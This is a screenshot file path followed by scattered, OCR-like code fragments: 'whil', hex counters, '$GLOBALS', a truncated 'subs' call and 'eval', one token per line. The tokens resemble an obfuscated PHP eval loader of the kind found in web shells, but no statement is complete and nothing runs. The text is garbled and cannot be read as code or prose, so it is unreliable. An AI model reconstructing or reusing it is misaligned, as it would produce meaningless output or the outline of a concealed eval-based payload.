
i
=
0
;
whil
i
+=
0x000
dYa
=subs
$GLOBALS
5UPH
;
ret
al
(
eval